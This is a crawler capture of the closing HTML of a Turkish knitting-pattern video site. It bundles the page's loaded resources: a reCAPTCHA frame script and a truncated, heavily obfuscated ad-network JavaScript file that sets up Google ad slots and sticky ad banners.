srcset="https://orgumodelleri.web.tr/wp-content/uploads/2024/10/fiyonk-orgu-sac-tokasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2024/10/fiyonk-orgu-sac-tokasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fiyonk Örgü Saç Tokası Yapılışı - Örgü Modelleri - çıtçıt örgü toka modelleri fiyonk örgü toka yapımı örgü bebek toka yapımı örgü toka anlatımlı" title="Fiyonk Örgü Saç Tokası Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fiyonk-orgu-sac-tokasi-yapilisi-video/" rel="bookmark" title="Fiyonk Örgü Saç Tokası Yapılışı">Fiyonk Örgü Saç Tokası Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tunus-isi-yapraklar-orgu-modeli-yapilisi-video/" rel="bookmark" title="Tunus İşi Yapraklar Örgü Modeli Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/04/tunus-isi-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/04/tunus-isi-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/04/tunus-isi-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Tunus İşi Yapraklar Örgü Modeli Yapılışı - Örgü Modelleri - tunus işi battaniye tunus işi farklı modeller tunus işi ile neler yapılır tunus işi yeni örgü modelleri" title="Tunus İşi Yapraklar Örgü Modeli Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tunus-isi-yapraklar-orgu-modeli-yapilisi-video/" rel="bookmark" title="Tunus İşi Yapraklar Örgü Modeli Yapılışı">Tunus İşi Yapraklar Örgü Modeli Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicek-motifli-igne-oyasi-yazma-yapilisi-video/" rel="bookmark" title="Çiçek Motifli İğne Oyası Yazma Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/07/cicek-motifli-igne-oyasi-yazma-yapilisi-orgumodelleri-web-tr-2-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/07/cicek-motifli-igne-oyasi-yazma-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2023/07/cicek-motifli-igne-oyasi-yazma-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Çiçek Motifli İğne Oyası Yazma Yapılışı - İğne Oyaları - iğne oyası örnekleri sade yazma modelleri iğne oyası yazma iğne oyası modelleri 1" title="Çiçek Motifli İğne Oyası Yazma Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicek-motifli-igne-oyasi-yazma-yapilisi-video/" rel="bookmark" title="Çiçek Motifli İğne Oyası Yazma Yapılışı">Çiçek Motifli İğne Oyası Yazma Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/motifli-crop-bluz-yapilisi-video/" rel="bookmark" title="Motifli Crop Bluz Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/06/motifli-crop-bluz-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/06/motifli-crop-bluz-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2023/06/motifli-crop-bluz-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Motifli Crop Bluz Yapılışı - Örgü Modelleri - anlatımlı bebek bluz modelleri merserize örgü bluz modelleri anlatımlı tığ işi yazlık örgü bluz modelleri ve yapılışları" title="Motifli Crop Bluz Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/motifli-crop-bluz-yapilisi-video/" rel="bookmark" title="Motifli Crop Bluz Yapılışı">Motifli Crop Bluz Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/9e857faefdc2caedf2e8c6ed41a42f91.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 18:17:16 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:17:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L1GfZkMUyU-a40ufOXhX6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768925985685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 147747
content:
window.rFaConfig="cjDH3DT0US";function a0N(z,ea){z-=394;var L=a0c(),Da=L[z];a0N.aCbJjK===void 0&&(a0N.axrxwh=function(I,G){var aa=[],V=0,ya="",Q=I;var ba=I="";for(var Ea=0,N,na,Ra=0;na=Q.charAt(Ra++);~na&&(N=Ea%4?N*64+na:na,Ea++%4)?I+=String.fromCharCode(255&N>>(-2*Ea&6)):0)na="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(na);N=0;for(Q=I.length;N<Q;N++)ba+="%"+("00"+I.charCodeAt(N).toString(16)).slice(-2);I=decodeURIComponent(ba);for(N=0;N<256;N++)aa[N]=N;for(N=0;N<256;N++)V=(V+aa[N]+
G.charCodeAt(N%G.length))%256,ba=aa[N],aa[N]=aa[V],aa[V]=ba;for(G=V=N=0;G<I.length;G++)N=(N+1)%256,V=(V+aa[N])%256,ba=aa[N],aa[N]=aa[V],aa[V]=ba,ya+=String.fromCharCode(I.charCodeAt(G)^aa[(aa[N]+aa[V])%256]);return ya},a0N.aDpNqY={},a0N.aCbJjK=!0);z+=L[0];L=a0N.aDpNqY[z];return L?Da=L:(a0N.yqIDNp===void 0&&(a0N.yqIDNp=!0),Da=a0N.axrxwh(Da,ea),a0N.aDpNqY[z]=Da),Da}
(function(z,ea){var L=a0N;for(z=z();;)try{if(parseInt(L(4838,"J#U9"))/1*(parseInt(L(4723,"TrVq"))/2)+-parseInt(L(1585,"0F2y"))/3+parseInt(L(626,"*E!O"))/4+-parseInt(L(6966,"Uguv"))/5*(-parseInt(L(1930,"4Cp%"))/6)+-parseInt(L(5979,"r[h6"))/7*(-parseInt(L(2386,"94g#"))/8)+-parseInt(L(8205,"rrmj"))/9*(-parseInt(L(3334,"[(*z"))/10)+-parseInt(L(1388,"#JI1"))/11===ea)break;else z.push(z.shift())}catch(Da){z.push(z.shift())}})(a0c,952639);
(function(){function z(a,b,f){var g=c;if(d[g(1577,"p[yv")](d[g(5620,"x@)u")],d[g(7080,"jhFu")]))for(a=d[g(3713,"kF(9")][g(3385,"v\x26PW")]("|"),b=0;;){switch(a[b++]){case "0":e=(e=e?e[g(7604,"(12p")+g(4900,"88J)")+g(6838,"v\x26PW")+g(5261,"v\x26PW")+"t"]():0)?d[g(1826,"WIAc")](S[g(6554,"h!ai")][g(7026,"p[yv")+g(6738,"@Cez")],e[g(4185,"PFNm")]):0;continue;case "1":var e=I.j,h=G[g(6627,"TrVq")],l=X[g(665,"r[h6")+g(1628,"mcAb")+g(1621,"x@)u")];continue;case "2":return l;case "3":l=d[g(406,"lkKa")](d[g(4223,
"uuH%")](h,e),200);continue;case "4":l||(d[g(1479,"0F2y")](R,aa,d[g(2605,"x@)u")](d[g(5510,")%w9")](d[g(2515,"rrmj")](d[g(3208,"pNJs")](d[g(5737,"*E!O")](d[g(5329,"cynu")](d[g(7814,"h!ai")],V.B)," "),e)+" ",h)," "),l)),ya.j[g(3800,"a@Kg")][g(6697,"uEgh")+"ay"]=d[g(7355,"uEgh")]);continue;case "5":h=Y[g(5661,"[GqN")](h[g(1691,"cynu")+g(1227,"YDCg")+"ht"],h[g(5091,"uEgh")+g(1856,"Uguv")+"ht"],l[g(4437,"Uguv")+g(8089,"@N\x26O")+"ht"],l[g(5736,"]c$%")+g(7343,"^y)N")+"ht"],l[g(8039,"kF(9")+g(7211,"[(*z")+
"ht"]);continue}break}else{a&&(b=d[g(8169,"1cg6")](jb(a)+" ",b));if(b)if(d[g(7200,"rrmj")](typeof b,d[g(2889,"pNJs")]))console[g(2638,"*E!O")](d[g(3401,"uuH%")](d[g(871,"20C$")](d[g(3434,"p[yv")]+ja,d[g(6070,"L9$h")]),b),g(6960,"Uguv")+g(6136,"yo16")+g(5980,"4[fh")+g(2288,"3EM@")+g(8238,"YDCg")+g(791,"uuH%")+g(5677,"uEgh")+g(5187,"8GWz")+g(2403,"WIAc")+g(6271,"0F2y")+g(685,"4[fh")+g(7195,"94g#")+g(1994,"h!ai")+g(8075,"[(*z")+g(4156,"[GqN")+g(6147,"Uguv")+g(6182,"PCX$")+g(1824,"4Cp%")+g(5719,"mcAb")+
g(2996,"^y)N")+"px",d[g(1236,"YDCg")]);else try{console[g(1211,"mcAb")](b),b[g(2540,"aVHr")]&&console[g(627,"2arO")](b[g(508,"20C$")])}catch(m){d[g(7676,"lkKa")](g(7803,"99nJ"),g(2735,"@Cez"))?d[g(5670,"4Cp%")](z,L,H,b,I):console[g(6493,"#JI1")](b)}if(f)try{if(d[g(6382,"(12p")]===d[g(1221,"^y)N")]){if(console[g(5149,"kF(9")](f),f[g(4714,"(12p")]||f[g(1482,")%w9")+g(5120,"[GqN")])console[g(2015,"]c$%")](f[g(977,"PCX$")]||f[g(1256,"a@Kg")+g(5485,"ud)Y")]),console[g(6291,"20C$")]()}else O=ea=1,d[g(2935,
"WIAc")](z)}catch(m){console[g(4085,"3EM@")](f)}}}function ea(a){var b=c;try{googletag[b(3145,"20C$")][b(7012,"zRv]")](a)}catch(f){d[b(2074,"#JI1")](z,0,d[b(8006,"r[h6")])}}function L(a,b,f,g,e){var h=c;return d[h(7064,"[(*z")](d[h(398,"^y)N")](d[h(2819,"cynu")](d[h(4438,"20C$")](d[h(5831,"YDCg")](d[h(6707,"]c$%")](d[h(1789,"@Cez")](d[h(3386,"@N\x26O")],a),d[h(7639,"uEgh")])+(H?d[h(1668,"PCX$")]:d[h(3261,")%w9")])+d[h(7052,"v\x26PW")],b),d[h(7831,"4[fh")])+f+"' ",g),e?d[h(5493,"PCX$")](d[h(700,"rrmj")]+
e,"'"):""),h(7684,"4Cp%")+h(1143,"L9$h")+"\x3e")}function Da(a){var b=c,f={efXZz:function(u,t,v,x,B,D,y,w){return d[a0N(2239,"v\x26PW")](u,t,v,x,B,D,y,w)},actnO:function(u,t){return u+t},Plxdr:function(u,t){return d[a0N(1589,"Uguv")](u,t)},KOvIq:b(1102,"8GWz")};if(d[b(5795,"@Cez")](d[b(3102,"pNJs")],d[b(3541,"PCX$")]))return z[b(3313,"Uguv")+b(2991,"2arO")+b(5323,"\x268FP")](O);var g=0,e,h="",l=["",b(5343,"PFNm")+"id","p",d[b(2094,"pNJs")],""];a=a[b(647,"r[h6")]("#")[0];var m=a[b(1541,"PFNm")+"Of"]("?");
if(d[b(6563,"(12p")](m,0))if(d[b(7904,"J#U9")](d[b(1956,"8GWz")],d[b(859,"\x268FP")])){var k=a[b(3872,"^y)N")]("?")[1][b(3165,"(12p")]("\x26");for(e=0;d[b(7446,"lkKa")](e,k[b(4538,"J#U9")+"h"]);e++)if(d[b(3908,"r[h6")]!==d[b(3032,"@Cez")]){var p=Q,n=T(a[Ea],N,Z,q,m,p,l),q=f[b(5570,"4Cp%")](r,fa[f[b(3231,"ud)Y")](ba,1)],ha,G,P,ca,La,ia);p[b(4515,"^y)N")+b(6171,"]c$%")+"te"](n,q)}else{var r=k[e];p=r[b(7659,"Uguv")+"Of"]("\x3d");p=p>0?r[b(1038,"^y)N")+b(1509,"94g#")](0,p):r;d[b(6172,"J#U9")](l[b(5155,
"2arO")+"Of"](p),0)&&(h+=(g++?"\x26":"")+r)}a=a[b(8097,"Uguv")+b(6676,"TrVq")](0,m)+(h[b(2529,"ud)Y")+"h"]?d[b(2740,"(12p")]("?",h):"")}else ea(z,f[b(6850,"0F2y")](f[b(2340,"3EM@")],L.T),H);return a}function I(a,b,f,g){var e=c,h={dqawq:function(k,p){return d[a0N(2109,"yo16")](k,p)},ITHgI:function(k,p,n){return d[a0N(695,"WIAc")](k,p,n)},uzHqF:function(k,p,n,q){return d[a0N(5185,"88J)")](k,p,n,q)},yECyf:function(k,p){return d[a0N(5230,"h!ai")](k,p)},uPODH:function(k,p){return d[a0N(6473,"zRv]")](k,
p)},mpeqN:function(k,p){return k!=p}};if(d[e(1636,"kF(9")](d[e(4291,"jhFu")],d[e(6825,"*E!O")]))ea[e(7311,"*E!O")+e(4340,"\x268FP")+e(1469,"x@)u")+"ig"]=z[e(2976,"yo16")+e(3408,"J#U9")],L=1,d[e(4482,"@N\x26O")](H);else{var l=new XMLHttpRequest,m;try{d[e(8212,"@N\x26O")](f,1)&&(a+=d[e(4184,"ud)Y")](d[e(6543,"TrVq")](a[e(6853,"x@)u")+"Of"]("?"),0)?e(1301,"uuH%"):e(7399,"r[h6"),H?1:0)+(e(5611,"1cg6")+e(4646,"pNJs")+"\x3d")+Mb+d[e(4116,"lkKa")]+Nb),f==1&&(l[e(1179,"uEgh")+e(1042,"0F2y")+"pe"]=d[e(1155,
"#JI1")])}catch(k){}l[e(2583,"8GWz")](e(7171,"[GqN"),a,!0);l[e(1417,"lkKa")+e(8053,"pNJs")+e(3746,"WIAc")+e(6515,"v\x26PW")]=function(){if(h[e(3500,"PCX$")](e(7060,"2arO"),e(5699,"mcAb"))){var k=b[e(5465,"4[fh")+e(2865,")%w9")+"t"]||1;I.Wa&&h[e(3183,"#JI1")](k,0)&&(h[e(3583,"zRv]")](G,X,Y),S.Wa=0,h[e(3042,"@N\x26O")](R,aa,0,1))}else m=l[e(3237,"ud)Y")+"s"],g&&h[e(2896,"a@Kg")](m,500)?h[e(4262,"uuH%")](setTimeout,Ob,999):!b||(l[e(4011,"zRv]")+e(7155,"\x268FP")]!=4||h[e(3137,"99nJ")](m,200)&&h[e(7385,
"pNJs")](m,404))&&g||b(l)};l[e(1241,"aVHr")]()}}function G(a){var b=c;return J[b(5069,"(h89")+b(1964,"J#U9")+b(2963,"h!ai")](a)}function aa(a,b,f,g){var e=c,h=J[e(852,"]c$%")+e(4948,"^y)N")+e(1422,"a@Kg")](d[e(5606,"#JI1")]);return a&&a[e(4496,"(12p")+"h"]&&h[e(7717,"WIAc")+e(483,"YDCg")+"te"](e(7646,"lkKa"),a),h[e(5766,"pNJs")+e(5171,"cynu")+"te"](e(7095,"L9$h"),e(2579,"@N\x26O")),b&&h[e(5083,"#JI1")+e(7347,"h!ai")+"te"](d[e(7563,"4Cp%")],b),g&&g[e(7857,"4Cp%")+e(3697,"[GqN")+"g"]?g[e(6837,"jhFu")+
e(1003,"\x268FP")][e(5316,"p[yv")+e(5619,"TrVq")+"re"](h,g[e(1288,"]c$%")+e(6357,"a@Kg")+"g"]):(a=f||J[e(497,"94g#")]||J[e(4847,"[GqN")+e(7458,"PFNm")+e(7396,")%w9")+e(434,"20C$")](d[e(3702,"(h89")])[0],a[e(1861,"r[h6")+e(1733,"aVHr")+"d"](h)),h}function V(a,b,f){var g=c,e={WFqHD:g(7883,"^y)N"),bTlbB:g(4169,"2arO"),oUbcG:d[g(2886,"lkKa")],fTDKN:g(6887,"rrmj"),sjrYF:d[g(4956,"jhFu")],vrIvq:d[g(2216,"mcAb")]};if(g(2568,"x@)u")!==d[g(4295,"a@Kg")]){var h=d[g(6166,"cynu")](G,a),l=h?h[g(4609,"@N\x26O")+
g(6713,"1cg6")+g(990,"zRv]")]||h[g(4048,"YDCg")+g(1822,")%w9")+g(7153,"yo16")]:0;return(l=l&&l[g(7123,"pNJs")+g(2654,"1cg6")]?l[g(6688,"uuH%")+g(4909,"x@)u")]:l)?b(l,h):d[g(4375,"kF(9")](f,100)&&d[g(3115,"rrmj")](setTimeout,function(){var k={OADuk:function(p,n){return p>n}};if(e[g(6753,"mcAb")]===e[g(702,"[GqN")])return ea[g(7441,"r[h6")]>z[g(5578,"uEgh")]?1:k[g(6148,"zRv]")](L[g(992,"YDCg")],H[g(992,"YDCg")])?-1:0;V(a,b,f+1)},200),l}h=(g(649,"zRv]")+g(4053,"zRv]")+"0")[g(1945,"0F2y")]("|");for(l=
0;;){switch(h[l++]){case "0":return m;case "1":a&&Ea[g(5017,"uuH%")+g(853,"lkKa")+"g"]?N[g(4928,"YDCg")+g(1460,"aVHr")][g(1362,"YDCg")+g(6177,"*E!O")+"re"](m,Z[g(1302,"aVHr")+g(2742,"p[yv")+"g"]):(na=Ra||kb[g(5040,"1cg6")]||m[g(6964,"88J)")+g(4889,"rrmj")+g(5820,"a@Kg")+g(8236,"mcAb")](e[g(2964,"\x268FP")])[0],ca[g(3285,"#JI1")+g(3785,"ud)Y")+"d"](m));continue;case "2":V&&ya[g(1967,"#JI1")+"h"]&&m[g(6537,"]c$%")+g(4958,"99nJ")+"te"](e[g(5238,"yo16")],I);continue;case "3":Q&&m[g(7880,")%w9")+g(5821,
"@Cez")+"te"](e[g(7792,"zRv]")],T);continue;case "4":var m=aa[g(6440,"@N\x26O")+g(3992,"v\x26PW")+g(1331,"kF(9")](g(7851,"]c$%")+"t");continue;case "5":m[g(4655,"88J)")+g(3096,"rrmj")+"te"](e[g(3974,"TrVq")],e[g(2828,"[GqN")]);continue}break}}function ya(a,b){var f=c;a[f(2036,"uuH%")][f(4445,"YDCg")+"xt"]=(a[f(5466,"20C$")][f(2046,")%w9")+"xt"]||"")+(b?b+";":"")}function Q(a,b){var f=c,g={kDHsS:function(e,h){return e===h},ZGltt:d[f(959,"mcAb")],PqBAX:function(e,h){return d[f(3968,"uuH%")](e,h)}};
if(a[f(5378,"94g#")+f(6560,"#JI1")])a[f(4303,"20C$")+f(8226,"J#U9")][f(5851,"v\x26PW")](b);else if(d[f(869,"PCX$")](d[f(4809,"20C$")],d[f(3103,"Uguv")]))g=(a[f(6799,"3EM@")+f(2855,"[(*z")]||"")[f(5923,"L9$h")](" "),d[f(7224,"p[yv")](g[f(1949,"#JI1")+"Of"](b),0)&&(g[f(4318,"jhFu")](b),a[f(6437,"uuH%")+f(7557,"h!ai")]=g[f(6294,"zRv]")](" "));else return ea[f(2382,"99nJ")+f(5590,"(h89")+f(4909,"x@)u")]&&(g[f(7151,"L9$h")](z[f(2969,"^y)N")+f(6064,"94g#")+f(3734,"[(*z")][f(5989,"88J)")+"me"],g[f(5885,
"94g#")])||g[f(2522,"a@Kg")](L,H[f(4796,"x@)u")+f(5866,"0F2y")+f(1656,"@N\x26O")]))}function ba(a,b){var f=c,g={OrXAA:function(h,l){return d[a0N(3631,"(12p")](h,l)},ECDMw:function(h,l){return d[a0N(5515,"a@Kg")](h,l)},KymyC:function(h,l){return d[a0N(5213,"[GqN")](h,l)},GBVBp:function(h,l,m){return d[a0N(7964,"@Cez")](h,l,m)}};if(d[f(6728,"Uguv")]!==d[f(7764,"(h89")]){for(ha=0;g[f(7415,"r[h6")](G,P[f(3431,"uuH%")+"h"]);ca++)La[f(3041,"ud)Y")](ia[$a]);da(function(){for(Ia=0;g[f(6150,"yo16")](T,za[f(2302,
"*E!O")+"h"]);Ja++)Na=Sa[Fa],Ka.J||g[f(561,"99nJ")](Oa,Pa),Ta.J&&(g[f(3207,"a@Kg")](ab,lb),Pb.Ca&&Qb[f(807,"99nJ")](Z.J),jb(Rb)),g[f(7932,"(12p")](mb,Aa,0);Qa[f(2401,"a@Kg")+"h"]&&googletag[f(1076,"cynu")+"s"]()[f(542,"uEgh")+"sh"](bb)});ta[f(694,"yo16")+"e"](0,Ga[f(7448,"lkKa")+"h"])}else if(a[f(2231,"@N\x26O")+f(6361,"Uguv")])a[f(1310,"8GWz")+f(2405,"4Cp%")][f(837,"20C$")+"e"](b);else{var e=(a[f(6128,"[(*z")+f(4754,"J#U9")]||"")[f(1377,"J#U9")](" ");e[f(7900,"1cg6")+"Of"](b)>=0&&(e[f(7934,"v\x26PW")+
"e"](b),a[f(4303,"20C$")+f(3015,"WIAc")]=e[f(559,"p[yv")](" "))}}function Ea(a,b){var f=c,g={mSVkQ:function(t,v){return d[a0N(6729,"@N\x26O")](t,v)},KgPml:function(t,v){return d[a0N(507,"Uguv")](t,v)},nPeTd:function(t,v){return d[a0N(2970,"2arO")](t,v)},qiPik:function(t,v,x){return d[a0N(5847,"PFNm")](t,v,x)},RpeWt:function(t,v,x){return t(v,x)},LDbBk:function(t,v,x){return d[a0N(1567,")%w9")](t,v,x)}},e=a.u,h=f(7078,"]c$%")+f(1456,"0F2y")+f(4244,"uEgh")+"-"+d[f(4284,"rrmj")](P),l=d[f(6224,"cynu")](b,
6);b=d[f(5032,"J#U9")](d[f(7916,"]c$%")],d[f(6222,"rrmj")](b,2));var m=d[f(3525,"L9$h")](b,f(6895,"4[fh")+f(5467,"uEgh")+"dy"),k=d[f(3093,"p[yv")](b,d[f(2092,"[(*z")]),p=b+d[f(6236,"#JI1")],n,q=e+(l?24:0);a.bb=b;var r=J[f(4861,"uuH%")+f(3024,"TrVq")+f(713,"J#U9")](f(1010,"(12p"));J[f(7160,"zRv]")][f(4662,"a@Kg")+f(5641,"\x268FP")+"d"](r);r.id=h;r[f(3482,"[GqN")+f(1205,"zRv]")+"te"](f(8173,"aVHr")+f(6912,"99nJ")+f(581,"PFNm")+"x",1);a.qa=r;r[f(6745,"PFNm")+f(7808,"YDCg")]=d[f(2246,"kF(9")](d[f(8155,
"^y)N")](b," ")+b,H?d[f(8114,"TrVq")]:d[f(7025,"3EM@")]);r[f(4197,"#JI1")]=a;r[f(5512,"3EM@")+f(6171,"]c$%")+"te"](d[f(6391,"v\x26PW")],a.B);d[f(6494,"h!ai")](ya,r,d[f(2960,"@Cez")]);if(l){var u=J[f(6244,"3EM@")][f(3800,"a@Kg")][f(5573,"2arO")+f(2919,"x@)u")];J[f(4240,"[GqN")][f(3428,"0F2y")][f(7582,"8GWz")+f(2446,"lkKa")]=d[f(7055,"Uguv")](q,"px");ya(r,d[f(5956,"uEgh")](d[f(3602,")%w9")],q)+"px");a.rb=function(){if(d[f(1491,"(12p")](f(5330,"lkKa"),d[f(5136,"cynu")]))if(H[f(8230,"h!ai")+f(6372,")%w9")])b[f(2231,
"@N\x26O")+f(1938,"@N\x26O")][f(7690,"@N\x26O")](I);else{var t=(R[f(5840,"jhFu")+f(4222,"(12p")]||"")[f(710,"8GWz")](" ");g[f(2904,"a@Kg")](t[f(2903,"yo16")+"Of"](k),0)&&(t[f(4019,")%w9")](V),ya[f(8121,"0F2y")+f(3937,"[GqN")]=t[f(1925,"8GWz")](" "))}else J[f(7984,"v\x26PW")][f(1333,"WIAc")][f(4761,"99nJ")+f(7583,"r[h6")]=u}}r[f(5916,"uEgh")+f(2952,"YDCg")]=d[f(2096,"99nJ")](d[f(2387,")%w9")](d[f(2754,"20C$")](d[f(4243,"2arO")](d[f(670,"#JI1")](d[f(6899,"[GqN")](d[f(3227,")%w9")],h),d[f(3304,"yo16")]),
b),f(6257,"@Cez")+f(518,"@N\x26O")+f(1124,"2arO")+f(5369,"L9$h")+f(8196,"(12p")+"\x3d'"),h)+d[f(6920,"uuH%")],b)+(f(5634,"88J)")+f(4440,"aVHr")+f(8011,"J#U9")+f(8166,"99nJ")+f(3552,"(h89"));b=d[f(4345,"aVHr")](G,d[f(7477,"99nJ")](h,f(2631,")%w9")+f(2085,"lkKa")+f(759,"uuH%")));a.l==5&&(b[f(527,"3EM@")][f(1755,"4[fh")+"t"]=e+"px");if(n=d[f(5348,"L9$h")](G,h+d[f(4758,"TrVq")]))n[f(6742,"YDCg")+"ck"]=function(){l?g[f(8160,"[(*z")](J[f(2812,"cynu")][f(2463,"WIAc")+f(6794,"v\x26PW")][f(7574,"jhFu")+"Of"](m),
